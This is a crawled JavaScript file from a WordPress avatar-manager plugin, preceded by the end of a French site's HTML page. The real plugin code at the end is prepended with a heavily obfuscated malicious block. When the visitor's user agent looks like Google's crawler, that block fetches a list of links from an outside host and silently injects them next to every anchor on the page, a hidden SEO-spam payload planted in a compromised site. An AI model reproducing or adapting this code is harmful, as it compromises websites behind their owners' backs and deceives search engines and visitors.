<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.17.0'></script>
<script type='text/javascript' async="async" src='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/45d897843efe41551ef33b4ee3a8feaa.js?ver=4.9.28'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1
body_size: 7211
content:
(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});


!function(a){a(document).ready(function(){var b;a("#your-profile").attr("enctype","multipart/form-data"),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("#avatar-manager");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),a("#avatar-manager-choose-from-library-link").click(function(c){var d=a(this);return c.preventDefault(),b?void b.open():(b=wp.media.frames.customAvatar=wp.media({title:d.data("choose"),library:{type:"image"},button:{text:d.data("update"),close:!1}}),b.on("select",function(){var a=b.state().get("selection").first(),c=d.data("updateLink");window.location=c+"&avatar_manager_attachment_id="+a.id}),void b.open())})})}(jQuery);